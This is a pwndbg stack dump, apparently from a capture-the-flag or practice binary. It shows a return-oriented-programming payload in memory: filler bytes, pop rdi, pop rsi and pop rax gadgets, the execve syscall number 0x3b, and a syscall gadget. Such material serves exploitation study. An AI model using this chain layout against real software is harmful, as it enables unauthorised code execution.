 pwndbg> stack
00:0000│ rsp  0x7ffe278ada70 —▸ 0x55f00789a2f0 (__libc_csu_init) ◂— endbr64  /* 0x8d4c5741fa1e0ff3 */
01:0008│      0x7ffe278ada78 —▸ 0x55f00789a070 (_start) ◂— endbr64  /* 0x8949ed31fa1e0ff3 */
02:0010│ rsi  0x7ffe278ada80 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
04:0020│ rbp  0x7ffe278ada90 —▸ 0x55f00789a360 (__libc_csu_fini) ◂— endbr64  /* 0xc3fa1e0ff3 */
05:0028│      0x7ffe278ada98 —▸ 0x55f00789a353 (__libc_csu_init+99) ◂— pop    rdi /* 0x841f0f2e6666c35f */
06:0030│      0x7ffe278adaa0 ◂— 0x0
07:0038│      0x7ffe278adaa8 —▸ 0x55f00789a351 (__libc_csu_init+97) ◂— pop    rsi /* 0xf2e6666c35f415e */
pwndbg>
08:0040│   0x7ffe278adab0 —▸ 0x55f00789a1ee (gadget_shop+14) ◂— nop     /* 0x841f0f2e66905d90 */
09:0048│   0x7ffe278adab8 ◂— 0x5252525252525252 ('RRRRRRRR')
0a:0050│   0x7ffe278adac0 —▸ 0x55f00789a2ca (main+42) ◂— mov    edx, 0x1337 /* 0xfd6ce800001337ba */
0b:0058│   0x7ffe278adac8 ◂— 0x4242424242424242 ('BBBBBBBB')
... ↓
0f:0078│   0x7ffe278adae8 —▸ 0x55f00789a360 (__libc_csu_fini) ◂— endbr64  /* 0xc3fa1e0ff3 */
pwndbg>
10:0080│   0x7ffe278adaf0 —▸ 0x55f00789a1e7 (gadget_shop+7) ◂— pop    rax /* 0x905a905e905f9058 */
11:0088│   0x7ffe278adaf8 ◂— 0x3b /* ';' */
12:0090│   0x7ffe278adb00 —▸ 0x55f00789a1ef (gadget_shop+15) ◂— pop    rbp /* 0x841f0f2e66905d */
13:0098│   0x7ffe278adb08 ◂— 0x0
... ↓
15:00a8│   0x7ffe278adb18 —▸ 0x55f00789a1e4 (gadget_shop+4) ◂— syscall  /* 0x5e905f905890050f */
16:00b0│   0x7ffe278adb20 —▸ 0x7fdc5c6ab10a ◂— 0x5000000000000000
17:00b8│   0x7ffe278adb28 —▸ 0x7fdc5c68e131 ◂— sub    rbx, 8